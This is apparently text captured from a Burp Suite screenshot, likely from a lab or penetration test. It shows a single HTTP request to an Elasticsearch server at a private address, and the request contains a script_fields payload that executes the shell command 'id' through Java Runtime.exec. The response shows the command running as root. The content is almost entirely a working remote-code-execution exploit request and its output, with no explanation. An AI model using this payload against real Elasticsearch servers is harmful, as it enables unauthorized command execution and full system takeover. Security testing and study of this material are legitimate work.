 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.80.131:9200 ?
Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.80.131:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 358
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).use
Delimiter(\"\\\\A\").next();"
}
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 410
{
"took" : 112,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 3,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "HUKGYrd0QjKu-glSvDzeig",
"_score" : 1.0,
"fields" : {
"command" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}